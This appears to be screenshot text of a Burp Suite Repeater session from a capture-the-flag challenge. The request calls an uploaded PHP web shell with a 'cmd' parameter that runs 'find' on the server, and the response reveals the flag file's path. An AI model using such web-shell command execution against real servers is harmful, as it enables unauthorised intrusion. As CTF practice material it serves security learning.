 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▾ > | ▾ Target: https://imagicur.tghack.no ?
Request
Raw Params Headers Hex
GET /uploads/5cb7d7fc8ce0d.php?cmd=find / -name "flag.txt" HTTP/1.1
Host: imagicur.tghack.no
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 18 Apr 2019 01:56:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Strict-Transport-Security: max-age=31536000
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
Content-Length: 22
/var/www/html/flag.txt
? < + > Type a search term 0 matches
Done 273 bytes | 471 millis